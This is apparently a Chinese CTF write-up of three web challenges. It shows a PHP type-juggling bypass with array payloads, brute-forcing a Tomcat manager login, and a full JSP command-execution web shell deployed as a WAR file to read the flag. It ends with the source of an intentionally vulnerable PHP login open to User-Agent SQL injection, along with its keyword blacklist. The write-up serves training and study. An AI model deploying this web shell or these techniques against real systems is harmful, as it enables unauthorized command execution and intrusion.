web
1z_php
看到有点晕,根本分不清0和o
<?php
// Yeedo told you to study hard!
echo !(
!(
!(
include "flag.php"
|| (!error_reporting(0))
|| !isset($_GET['OoO'])
|| !isset($_GET['0o0'])
|| ($_GET['OoO'] == 2023) //检查 "OoO" 参数是否等于整数值 "2023"。
|| !(intval($_GET['OoO'][0]) == 2023) //检查 "OoO" 参数的第一个字符是否等于整数值 "2023"。
|| $_GET['0o0'] == $_GET['OoO'] //检查 "0o0" 参数是否等于 "OoO" 参数。
|| !(md5($_GET['0o0']) == md5($_GET['OoO'])) //检查 "0o0" 参数的 MD5 哈希值是否等于 "OoO" 参数的 MD5 哈希值。
)
)
)
? $flag
: str_repeat(highlight_file(__FILE__), 0);payload:
/?OoO[0]=2023&0o0[1]=2023
/?0o0[]=2023A&OoO[]=2023a
签到O.o?
一开始打开这个tomcat,没想着直接去搜,就在自己点点,然后毫无收获

死活不肯花分买提示,后来看到头这里有manager

打开后跳登陆界面,有点像了

笑死了拿弱口令爆破了半天
把tomcat admin都试烂了,也没成功,只能去爆破,然后爆破真的很大
主要要爆破这串base64
爆破的Payloads设定为选择:Custom iterator 还要进行base64编码

笑死了,要爆破个八位数,然后没打,后来师兄给提示了
账号:manager
密码:1q2w3e4r
好的进去了,很不容易
发现上传点
随便上传了个txt文件,发现一定要上传war文件
这里参考Tomcat/8.0.43漏洞复现-CSDN博客

# cmd2.jsp
<%
if("023".equals(request.getParameter("pwd")))//检查名为 "pwd" 的请求参数是否等于字符串 "023"。这是一个密码验证,只有在密码正确时才会执行后续的命令执行和输出操作。
{
java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("i")).getInputStream(); //如果密码验证成功,将执行用户传入的命令。通过 Runtime.getRuntime().exec() 方法执行系统命令,并获取命令的输入流。
int a = -1; //定义变量 a,用于存储读取输入流的字节数。
byte[]b = new byte[2048]; //定义字节数组 b,用于存储从输入流读取的数据。
out.print("<pre>"); //在页面上打印 <pre> 标签,表示后续输出的内容应该被格式化为预格式化文本。
while((a=in.read(b))!=-1){ //循环读取输入流中的数据,直到读取完毕。read() 方法返回每次读取的字节数,当返回值为 -1 时表示已经读取到流的末尾。
out.println(new String(b)); //将读取到的字节数组转换为字符串并输出到页面上。
}
out.print("</pre>"); //在页面上打印 </pre> 标签,表示输出的预格式化文本结束。
}
%>然后因为要求上传war文件
我一开始是把asp文件压缩为zip文件,再转换为war,但是这样文件被破坏了
可以使用这串命令把asp文件压缩为war文件
jar -cvf a.war a.jsp
上传成功

访问确定一下


跟上pwd就可以命令执行了,ls看到flag

/a/a.jsp?pwd=023&i=cat /flag1z_sql
源码也给了
<?php
error_reporting(0);
$dbusername ='root'; //数据库名称设置和用户登录参数不能设置为一样
$dbpassword ='root';
$dbname ="kind";
$servername = 'localhost';
$conn = new mysqli($servername, $dbusername, $dbpassword, $dbname);
if ($conn->connect_error) {
die("连接失败: " . $conn->connect_error);
}
//echo "连接成功";
function waf($str){
$str=trim($str);
$str=addslashes($str);
$str=preg_replace("/\+|\*|\`|\/|\-|\$|\#|\^|\!|\@|\%|\&|\~|\^|\[|\]|\'|\)|\(|\"/", "", $str);//去除特殊符号+*`/-$#^~!@#$%&[]'"
$str=preg_replace("/\s/", "", $str);//去除空格、换行符、制表符
return $str;
}
function waf2($str){
$black_list = "/=|and|union|if|sleep|length|substr|floor|updatexml/i";
if(preg_match($black_list,$str))
{
echo "<br>";
echo "你注你🐎呢";
echo "<br>";
}
else{
return $str;
}
}
$uagent = $_SERVER['HTTP_USER_AGENT']; //在agent处进行注入
$IP = $_SERVER['REMOTE_ADDR'];
if(isset($_POST['username']) && isset($_POST['password']))
{
$username = waf($_POST['username']);
$password = waf($_POST['password']);
$uagent = waf2($uagent);
$sql="SELECT username,password FROM sheet1 WHERE username='$username' and password='$password'";
$result1 = mysqli_query($conn,$sql);
$row1 = mysqli_fetch_array($result1);
if($row1)
{
//echo '< font size = 3 >';
$insert="INSERT INTO `uagents` (`uagent`, `ip_address`, `username`) VALUES ('$uagent','$IP','$username')";//定义一个新表来写入内容,新表名称叫做uagents
// echo $insert;
// echo "<br>";
mysqli_query($conn,$insert);
//echo 'Your IP ADDRESS is: ' .$IP;
echo "</font>";
//echo "<br>";
//echo '<font size = 3 >';
echo 'Your User Agent is: ' .$uagent;
echo "</font>";
echo "<br>";
print_r(mysqli_error($conn));
echo "<br><br>";
echo "<br>";
//echo 'your uname is: '.$username;
echo "不错嘛能登上,加油!看看回显信息有思路了没有?";
}
else
{
//echo '<font size="3">';
//echo "Try again looser";
//print_r(mysqli_error($conn));
echo "</br>";
echo "</br>";
echo "</font>";
echo "这都不行?还不好好学?";
}
}
?>
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>真的很简单</title>
</head>
<body>
<h1>登录</h1>
<p>Here is a poor page!</p>
<h2>
<form method="post" action="<?php echo htmlspecialchars($_SERVER["PHP_SELF"]);?>">
username: <input type="text" name="username"><br>
password: <input type="password" name="password"><br>
<input type="submit" name="登录" value="登录"/>
</form>
</h2>
<h3>
</h3>
</body>
</html> 其实看到这串我知道肯定是ua注入了,去看了sqllilab的18关,但是还是没做出来。。
$uagent = $_SERVER['HTTP_USER_AGENT']; //在agent处进行注入
$IP = $_SERVER['REMOTE_ADDR'];这里的账号密码是admin/8888888
登一下,又提示是ua注入
